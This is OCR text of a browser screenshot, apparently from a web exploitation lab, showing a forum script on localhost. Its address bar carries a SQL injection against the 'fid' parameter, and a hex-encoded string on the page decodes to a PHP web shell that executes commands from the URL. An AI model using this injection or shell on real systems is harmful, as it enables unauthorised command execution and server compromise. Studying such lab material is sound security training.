 Not logged in! - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: http://localhost/webexploitation_package_02/cyphor/newmsg.php?fid=-1%20union%20select%201,hex("
Not logged in!
Login
New message in forum
"3C7072653E3C3F2073797374656D28245F4745545B27636D64275D293B3F3E3C2F7072653E"
Line breaks are processed, you don't need to force them through <BR>. HTML tags will be filtered! Links will automatically be generated.
From: